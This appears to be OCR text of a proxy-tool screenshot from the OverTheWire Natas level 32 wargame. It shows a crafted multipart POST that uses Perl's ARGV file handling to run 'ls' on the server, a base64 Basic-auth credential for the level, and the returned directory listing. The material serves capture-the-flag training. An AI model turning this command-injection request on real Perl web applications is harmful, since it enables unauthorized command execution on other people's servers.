 Request
Pretty Raw Hex \n
1 POST /index.pl?ls%20/var/www/natas/natas32%20-al%20| HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 384
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMjpZcDVmZnlmbUVkanZUT3dwTjVIQ3ZoN0N0Z2Y5ZW0zRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1qGk6cJMldaZULE3
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas32.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundary1qGk6cJMldaZULE3
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundary1qGk6cJMldaZULE3
21 Content-Disposition: form-data; name="file"; filename="text.csv"
22 Content-Type: text/csv
23
24 1,2,
25 3,4,
26
27 ------WebKitFormBoundary1qGk6cJMldaZULE3
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 ------WebKitFormBoundary1qGk6cJMldaZULE3--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
-rw-r----- 1 natas32 natas32 118 Oct 5 2023 .htaccess
64 </td>
</tr>
<tr>
<td>
-rw-r----- 1 natas32 natas32 46 Oct 5 2023 .htpasswd
65 </td>
</tr>
<tr>
<td>
drwxr-x--- 5 natas32 natas32 4096 Oct 5 2023
bootstrap-3.3.6-dist
66 </td>
</tr>
<tr>
<td>
-rwsrwx--- 1 root natas32 16096 Oct 5 2023 getpassword
67 </td>
</tr>
<tr>
<td>
-rw-r--r-- 1 root root 9740 Oct 5 2023
index-source.html
68 </td>
</tr>
<tr>
<td>
-r-xr-x--- 1 natas32 natas32 2968 Oct 5 2023 index.pl
69 </td>
</tr>
<tr>
<td>
-r-xr-x--- 1 natas32 natas32 97180 Oct 5 2023
jquery-1.12.3.min.js
70 </td>
</tr>
<tr>
<td>
-r-xr-x--- 1 natas32 natas32 16877 Oct 5 2023 sorttable.js
Search 0 highlights